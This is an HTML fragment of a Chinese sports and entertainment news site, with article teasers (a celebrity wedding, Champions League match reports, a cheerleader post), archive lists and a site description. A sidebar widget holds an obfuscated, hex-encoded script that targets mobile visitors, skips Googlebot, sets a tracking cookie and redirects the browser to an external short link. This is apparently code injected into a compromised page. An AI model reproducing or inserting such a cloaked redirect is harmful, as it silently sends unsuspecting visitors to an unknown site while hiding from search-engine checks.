					<a title="恭喜！「黑寡妇」史嘉蕾乔韩森与喜剧演员结婚" href="http://www.feng-news.com/2020/11/%e6%81%ad%e5%96%9c%ef%bc%81%e3%80%8c%e9%bb%91%e5%af%a1%e5%a6%87%e3%80%8d%e5%8f%b2%e5%98%89%e8%95%be%e4%b9%94%e9%9f%a9%e6%a3%ae%e4%b8%8e%e5%96%9c%e5%89%a7%e6%bc%94%e5%91%98%e7%bb%93%e5%a9%9a/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2020/10/20-4.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2020/11/%e6%81%ad%e5%96%9c%ef%bc%81%e3%80%8c%e9%bb%91%e5%af%a1%e5%a6%87%e3%80%8d%e5%8f%b2%e5%98%89%e8%95%be%e4%b9%94%e9%9f%a9%e6%a3%ae%e4%b8%8e%e5%96%9c%e5%89%a7%e6%bc%94%e5%91%98%e7%bb%93%e5%a9%9a/" rel="bookmark">恭喜！「黑寡妇」史嘉蕾乔韩森与喜剧演员结婚</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2020/11/%e6%81%ad%e5%96%9c%ef%bc%81%e3%80%8c%e9%bb%91%e5%af%a1%e5%a6%87%e3%80%8d%e5%8f%b2%e5%98%89%e8%95%be%e4%b9%94%e9%9f%a9%e6%a3%ae%e4%b8%8e%e5%96%9c%e5%89%a7%e6%bc%94%e5%91%98%e7%bb%93%e5%a9%9a/" title="恭喜！「黑寡妇」史嘉蕾乔韩森与喜剧演员结婚">2020-11-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>新型冠状病毒病，COVID-19&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-9153 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (204)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,126)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,286)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,655)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,543)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,269)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,101)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,882)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,846)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622856899_18550488949008951_4923704118987178386_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/">拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" title="拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现">2026-01-31</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624689439_18560301031042574_7359598465478023078_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/">欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" title="欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622856899_18550488949008951_4923704118987178386_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%8b%89%e6%8b%89%e9%98%9f%e9%95%bf-%e5%87%b6%e7%88%86%e4%b8%8a%e5%9b%b4%e9%93%85%e7%ac%94%e8%85%bf%ef%bc%81%e6%a2%93%e6%a2%93%e7%a9%bf%e8%b4%b4%e8%ba%ab%e8%bf%90%e5%8a%a8%e8%a3%85%e5%ad%a6%e7%bd%91/">拉拉队长 凶爆上围+铅笔腿！梓梓穿贴身运动装学网球，魔鬼身材完美展现</a></h3>									<div class="entry-meta">
